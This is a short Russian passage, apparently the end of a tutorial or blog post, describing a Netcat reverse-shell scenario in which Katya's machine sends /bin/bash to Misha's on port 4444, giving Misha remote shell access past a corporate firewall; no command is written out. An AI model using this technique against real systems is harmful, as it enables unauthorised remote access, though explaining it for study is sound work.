Как только соединение будет установлено, Netcat Кати перенаправит /bin/bash входные, выходные и данные об ошибках на машину Миши, на порт 4444, и Миша сможет взаимодействовать с этой оболочкой:

На следующем изображении показан сценарий обратного шелла (reverse shell), в котором Миша получает удаленный доступ к командной оболочке на машине Кати, преодолевая корпоративный брандмауэр:

Всем спасибо за внимание! 
Подписывайтесь на меня в соц. сетях, буду всем рад!